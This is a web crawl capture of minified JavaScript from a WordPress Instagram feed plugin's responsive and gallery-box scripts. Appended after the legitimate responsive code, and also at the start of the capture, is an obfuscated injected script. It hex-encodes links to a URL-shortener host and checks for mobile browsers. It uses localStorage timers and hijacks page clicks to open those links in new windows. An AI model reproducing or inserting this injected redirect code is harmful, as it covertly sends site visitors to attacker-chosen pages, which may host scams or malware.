_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=2.4.35
body_size: 3750
content:
function wdi_responsive(){}jQuery(document).ready(function(){}),wdi_responsive.columnControl=function(n,e,d){var r,i,_,t;n.openRows=[],1===e?(r=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_wrapper"),_=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_item").css("width")+"",i=r.first().width(),_="px"==_.substr(_.length-2,_.length)?parseFloat(_):.01*i*parseFloat(_),"masonry"==n.feed_row.feed_type&&(_=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_masonry_column").first().width()),null!=d&&(_=d),d=(e=r.attr("wdi-res")).substr(0,8)+Math.round(i/_),r.removeClass(e),r.attr("wdi-res",d),r.addClass(d),e!=d&&(d=d.substr(8,d.length),"pagination"==n.feed_row.feed_display_view&&(n.freeSpaces=(Math.floor(n.feed_row.pagination_per_page_number/Math.round(i/_))+1)*Math.round(i/_)-n.feed_row.pagination_per_page_number,n.freeSpaces%d==0&&(n.freeSpaces=0),t=n.resIndex=0,jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_item").each(function(){jQuery(this).attr("wdi_res_index",n.resIndex),(t+1)%n.feed_row.pagination_per_page_number==0?n.resIndex+=n.freeSpaces+1:n.resIndex++,t++})))):jQuery(window).resize(function(){var e=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_wrapper");if(0!=e.length){var d=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_item").css("width")+"",r=e.first().width();d="px"==d.substr(d.length-2,d.length)?parseFloat(d):.01*r*parseFloat(d);var i=e.attr("wdi-res");"masonry"==n.feed_row.feed_type&&(d=jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_masonry_column").first().width()),0===d&&(d=r);var _,t=i.substr(0,8)+Math.round(r/d);if(e.removeClass(i),e.attr("wdi-res",t),e.addClass(t),"thumbnails"===n.feed_row.feed_type&&wdi_responsive.fixRow(n),"masonry"===n.feed_row.feed_type&&i!=t){wdi_front.ajaxLoader(n);var o=t.substr(8,t.length);e.html("");for(var a="",s=0;s<o;s++)a+='<div class="wdi_masonry_column" wdi_mas_col="'+s+'"></div>';a+='<div class="wdi_clear">',e.html(a),n.imageIndex=0,n.resIndex=0;e=n.displayedData;n.displayedData=[],wdi_front.masonryDisplayFeedItems(e,n),wdi_front.applyFilters(n)}i!=t&&(o=t.substr(8,t.length),"pagination"==n.feed_row.feed_display_view&&(n.freeSpaces=(Math.floor(n.feed_row.number_of_photos/Math.round(r/d))+1)*Math.round(r/d)-n.feed_row.number_of_photos,n.freeSpaces%o==0&&(n.freeSpaces=0),_=n.resIndex=0,jQuery("#wdi_feed_"+n.feed_row.wdi_feed_counter+" .wdi_feed_item").each(function(){jQuery(this).attr("wdi_res_index",n.resIndex),(_+1)%n.feed_row.pagination_per_page_number==0?n.resIndex+=n.freeSpaces+1:n.resIndex++,_++})))}})},wdi_responsive.bindCaptionEvent=function(e,d){},wdi_responsive.bindMasonryCaptionEvent=function(e,d){},wdi_responsive.showCaption=function(e,d){var r,i=window["wdi_feed_"+d],_=e.parent().parent();r="pagination"===i.feed_row.feed_display_view?"wdi_res_index":"wdi_index";for(var t=_.attr(r),d=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").attr("wdi-res"),o=parseInt(d.substr(8,d.length)),a=Math.floor(t/o),s=[],n=0;n<o;n++){var w=n+a*o;s.push(w)}_.hasClass("wdi_full_caption")?(e.css("white-space","nowrap"),_.removeClass("wdi_full_caption")):(e.css("white-space","normal"),_.addClass("wdi_full_caption"),_.attr("wdi_scroll_to",_.offset().top-50)),_.css("height","auto");for(var f=0,n=0;n<s.length;n++)(u=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper ["+r+"="+s[n]+"]")).addClass("wdi_row_affected"),u.css("height","auto"),f<u.height()&&u.hasClass("wdi_full_caption")&&(f=u.height());0==f&&(f=_.height());for(var u,n=0;n<s.length;n++)(u=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper ["+r+"="+s[n]+"]")).height(f);i.affectedRow=!0},wdi_responsive.fixRow=function(e){jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_row_affected").each(function(){jQuery(this).css("height","auto"),jQuery(this).removeClass("wdi_row_affected")}),"pagination"===e.feed_row.feed_display_view?jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_full_caption").each(function(){jQuery(this).hasClass("wdi_hidden")||(jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch),jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch))}):jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_full_caption").each(function(){jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch),jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch)})},wdi_responsive.showMasonryCaption=function(e,d){window["wdi_feed_"+d];d=e.parent().parent();d.hasClass("wdi_full_caption")?(e.css("white-space","nowrap"),d.removeClass("wdi_full_caption")):(d.attr("wdi_scroll_to",d.offset().top-50),e.css("white-space","normal"),d.addClass("wdi_full_caption"))};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x79\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x43\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x57\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x70\x47\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x75\x41\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x45\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x72\x41\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x44\x78\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x54\x41\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.35
body_size: 8794
content:
var isPopUpOpened=!1,wdi_data=[];function wdi_spider_createpopup(e,t,i,a,r,n,d,o,s){if(e=e.replace(/&#038;/g,"&"),!isPopUpOpened&&(isPopUpOpened=!0,!wdi_spider_hasalreadyreceivedpopup(n)&&!wdi_spider_isunsupporteduseragent())){jQuery("html").attr("style","overflow:hidden !important;"),jQuery("#wdi_spider_popup_loading_"+t).css({display:"block"}),jQuery("#wdi_spider_popup_overlay_"+t).css({display:"block"});for(var _,m=0,c=0;c<o.parsedData.length;c++)if(o.parsedData[c].id===s){m=c,_=[o.parsedData[c]];break}jQuery.ajax({type:"POST",url:e,dataType:"text",data:{action:"WDIGalleryBox",image_rows:JSON.stringify(_),feed_id:o.feed_row.id,feed_counter:o.feed_row.wdi_feed_counter,current_image_index:m,image_rows_count:o.parsedData.length,carousel_media_row:JSON.stringify(_[0].carousel_media)},success:function(e){e=jQuery('<div id="wdi_spider_popup_wrap" class="wdi_spider_popup_wrap wdi_lightbox_theme_'+o.feed_row.theme_id+'" style="width:'+i+"px;height:"+a+"px;margin-top:-"+a/2+"px;margin-left: -"+i/2+'px; ">'+e+"</div>");new wdi_construct_popup(e,o,o.parsedData,s).construct(),e.hide().appendTo("body"),wdi_spider_showpopup(n,d,e,r),jQuery("#wdi_spider_popup_loading_"+t).css({display:"none !important;"})}})}}var wdi_construct_popup=function(y,f,v,b){this.theme_row={},this.construct=function(){this.theme_row=window["wdi_theme_"+f.feed_row.theme_id],f.feed_row.popup_enable_filmstrip&&"1"===f.feed_row.popup_enable_filmstrip&&this.add_filmstrip(),this.set_wdi_data()},this.add_filmstrip=function(){var e="horizontal";"right"!==this.theme_row.lightbox_filmstrip_pos&&"left"!==this.theme_row.lightbox_filmstrip_pos||(e="vertical");for(var t="horizontal"===e?"tenweb-i-angle-left":"tenweb-i-angle-up",i="horizontal"===e?"tenweb-i-angle-right":"tenweb-i-angle-down",a="",r=n="horizontal"===e?void 0!==f.feed_row.popup_filmstrip_height?f.feed_row.popup_filmstrip_height:"20":void 0!==f.feed_row.popup_filmstrip_height?f.feed_row.popup_filmstrip_height:"50",n=r=parseInt(r),d=0;d<v.length;d++){var o,s,_,m=v[d];_=m.resolution&&""!==m.resolution?(m.resolution.split(" "),u=intval($resolution_arr[0]),l=intval($resolution_arr[2]),0!==u&&0!==l?(o=u*(s=Math.max(r/u,n/l)),l*s):(o=r,n)):(o=r,n);var c=(r-(o*=s=Math.max(r/o,n/_)))/2,u=(n-(_*=s))/2,l="wdi_filmstrip_thumbnail "+(parseInt(m.id)===parseInt(b)?"wdi_thumb_active":"wdi_thumb_deactive"),w="width:"+o+"px;height:"+_+"px;margin-left:"+c+"px;margin-top:"+u+"px;",p="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+d+"', wdi_data)",h="wdi_change_image(parseInt(jQuery('#wdi_current_image_key').val()), '"+d+"', wdi_data)";switch(m.filetype){case"EMBED_OEMBED_INSTAGRAM_IMAGE":var g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.images[f.feedImageResolution]&&void 0!==m.images[f.feedImageResolution].url?m.images[f.feedImageResolution].url:m.thumb_url)+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"EMBED_OEMBED_INSTAGRAM_VIDEO":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.thumb_url?m.thumb_url:"thumburl")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"EMBED_OEMBED_INSTAGRAM_CAROUSEL":if(0===m.carousel_media.length)continue;switch(m.carousel_media[0].type){case"image":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+m.carousel_media[0].images.thumbnail.url+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;case"video":g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(void 0!==m.thumb_url?m.thumb_url:"thumburl")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />';break;default:g='<img style="'+w+'" class="wdi_filmstrip_thumbnail_img" src="'+(wdi_url.plugin_url+"images/missing.png")+'" onclick="'+p+'" ontouchend="'+h+'" image_id="'+m.id+'" image_key="'+d+'" alt="'+m.alt+'" />'}}a+='<div id="wdi_filmstrip_thumbnail_'+d+'" class="'+l+'">'+g+"</div>"}i='<div class="wdi_filmstrip_left"><i class="tenweb-i '+t+'"></i></div><div class="wdi_filmstrip"><div class="wdi_filmstrip_thumbnails">'+a+'</div></div><div class="wdi_filmstrip_right"><i class="tenweb-i '+i+'"></i></div>';y.find(".wdi_filmstrip_container").append(i)},this.set_wdi_data=function(){wdi_data=[];for(var e=0;e<v.length;e++)wdi_data[e]=[],wdi_data[e].number=e+1,wdi_data[e].id=v[e].id,wdi_data[e].alt=v[e].alt,wdi_data[e].description=wdi_front.escape_tags(v[e].description),wdi_data[e].username=v[e].username,wdi_data[e].profile_picture=v[e].profile_picture,wdi_data[e].image_url=v[e].image_url,wdi_data[e].thumb_url=v[e].thumb_url,wdi_data[e].src=void 0!==v[e].images?v[e].images.standard_resolution.url:"",wdi_data[e].date=v[e].date,wdi_data[e].comment_count=v[e].comment_count,wdi_data[e].filetype=v[e].filetype,wdi_data[e].filename=v[e].filename,wdi_data[e].avg_rating=v[e].avg_rating,wdi_data[e].rate=v[e].rate,wdi_data[e].rate_count=v[e].rate_count,wdi_data[e].hit_count=v[e].hit_count,wdi_data[e].comments_data=void 0!==v[e].comments_data?v[e].comments_data:"null",wdi_data[e].carousel_media=void 0!==v[e].carousel_media?v[e].carousel_media:null}};function wdi_spider_showpopup(e,t,i,a){isPopUpOpened=!0,i.show(),wdi_spider_receivedpopup(e,t)}function wdi_spider_hasalreadyreceivedpopup(e){return-1<document.cookie.indexOf(e)&&delete document.cookie[document.cookie.indexOf(e)],!1}function wdi_spider_receivedpopup(e,t){var i=new Date;i.setDate(i.getDate()+t),document.cookie=e+"=true;expires="+i.toUTCString()+";path=/",jQuery(".wdi_image_info").mCustomScrollbar({autoHideScrollbar:!1,scrollInertia:150,advanced:{updateOnContentResize:!0}})}function wdi_spider_isunsupporteduseragent(){return!window.XMLHttpRequest}function wdi_spider_destroypopup(e){null!=document.getElementById("wdi_spider_popup_wrap")&&(wdi_comments_manager.popup_destroyed(),void 0!==jQuery().fullscreen&&jQuery.isFunction(jQuery().fullscreen)&&jQuery.fullscreen.isFullScreen()&&jQuery.fullscreen.exit(),setTimeout(function(){jQuery(".wdi_spider_popup_wrap").remove(),jQuery(".wdi_spider_popup_loading").css({display:"none"}),jQuery(".wdi_spider_popup_overlay").css({display:"none"}),jQuery(document).off("keydown"),jQuery("html").attr("style","")},20)),isPopUpOpened=!1;var t=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()),i=document.querySelector('meta[name="viewport"]');t&&i&&(i.content="width=device-width, initial-scale=1");i=jQuery(document).scrollTop();window.location.hash="",jQuery(document).scrollTop(i),"undefined"!=typeof wdi_playInterval&&clearInterval(wdi_playInterval)}function wdi_spider_ajax_save(e,t){return wdi_comments_manager.init(t),!1}function wdi_spider_set_input_value(e,t){document.getElementById(e)&&(document.getElementById(e).value=t)}function wdi_spider_form_submit(e,t){document.getElementById(t)&&document.getElementById(t).submit(),e.preventDefault?e.preventDefault():e.returnValue=!1}function wdi_spider_check_required(e,t){return""==jQuery("#"+e).val()&&(wdi_front.show_alert(t+"* "+wdi_objectL10n.wdi_field_required),jQuery("#"+e).attr("style","border-color: #FF0000;"),jQuery("#"+e).focus(),!0)}function wdi_spider_check_email(e){if(""!=jQuery("#"+e).val())return-1==jQuery("#"+e).val().replace(/^\s+|\s+$/g,"").search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)&&(wdi_front.show_alert(wdi_objectL10n.wdi_mail_validation),!0)}function wdi_captcha_refresh(e){document.getElementById(e+"_img")&&document.getElementById(e+"_input")&&(srcArr=document.getElementById(e+"_img").src.split("&r="),document.getElementById(e+"_img").src=srcArr[0]+"&r="+Math.floor(100*Math.random()),document.getElementById(e+"_img").style.display="inline-block",document.getElementById(e+"_input").value="")}function wdi_play_pause(e){var t=-1<navigator.userAgent.indexOf("Chrome"),i=-1<navigator.userAgent.indexOf("Safari");t&&i&&(i=!1),i||(i=e.get(0),e=!1,navigator.userAgent.match(/firefox/i)&&(e=!0),e||(i.paused?i.play():i.pause()))}function wdi_spider_display_embed(e,t,i,a,r){var n="";switch(e){case"EMBED_OEMBED_INSTAGRAM_VIDEO":var d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >",""!=t&&(d+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls><source src="'+i+'" type="video/mp4"> Your browser does not support the video tag. </video>'),n+=d+="</div>";break;case"EMBED_OEMBED_INSTAGRAM_IMAGE":d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >",""!=t&&(d+='<img src="'+i+'" style=" max-width:100% !important; max-height:100% !important; width:auto; height:auto;">'),n+=d+="</div>";break;case"EMBED_OEMBED_INSTAGRAM_CAROUSEL":d="<div ";for(attr in a)/src/i.test(attr)||""!=attr&&""!=a[attr]&&(d+=" "+attr+'="'+a[attr]+'"');d+=" >";for(var o=0;o<r.length;o++)"image"==r[o].type?d+='<img src="'+r[o].images.standard_resolution.url+'" style="max-width:100% !important; max-height:100% !important; width:auto !important; height:auto !important;" data-id="'+o+'" class="carousel_media '+(0==o?"active":"")+'">':"video"==r[o].type&&(void 0!==r[o].videos&&void 0!==r[o].videos.standard_resolution&&void 0!==r[o].videos.standard_resolution.url&&(i=r[o].videos.standard_resolution.url),d+='<video onclick="wdi_play_pause(jQuery(this));" style="width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;" controls data-id="'+o+'" class="carousel_media '+(0==o?"active":"")+'"><source src="'+i+'" type="video/mp4"> Your browser does not support the video tag. </video>');n+=d+="</div>"}return n}function wdi_testBrowser_cssTransitions(){return wdi_testDom("Transition")}function wdi_testBrowser_cssTransforms3d(){return wdi_testDom("Perspective")}function wdi_testDom(e){for(var t=["","Webkit","Moz","ms","O","Khtml"],i=t.length;i--;)if(void 0!==document.body.style[t[i]+e])return!0;return!1}function wdi_cube(e,t,i,a,r,n,d,o,s,_){return wdi_testBrowser_cssTransitions()?wdi_testBrowser_cssTransforms3d()?(wdi_trans_in_progress=!0,jQuery(".wdi_filmstrip_thumbnail").removeClass("wdi_thumb_active").addClass("wdi_thumb_deactive"),jQuery("#wdi_filmstrip_thumbnail_"+wdi_current_key).removeClass("wdi_thumb_deactive").addClass("wdi_thumb_active"),jQuery(".wdi_slide_bg").css("perspective",1e3),jQuery(o).css({transform:"translateZ("+e+"px)",backfaceVisibility:"hidden"}),jQuery(s).css({opacity:1,filter:"Alpha(opacity=100)",backfaceVisibility:"hidden",transform:"translateY("+i+"px) translateX("+t+"px) rotateY("+r+"deg) rotateX("+a+"deg)"}),jQuery(".wdi_slider").css({transform:"translateZ(-"+e+"px)",transformStyle:"preserve-3d"}),setTimeout(function(){jQuery(".wdi_slider").css({transition:"all "+wdi_transition_duration+"ms ease-in-out",transform:"translateZ(-"+e+"px) 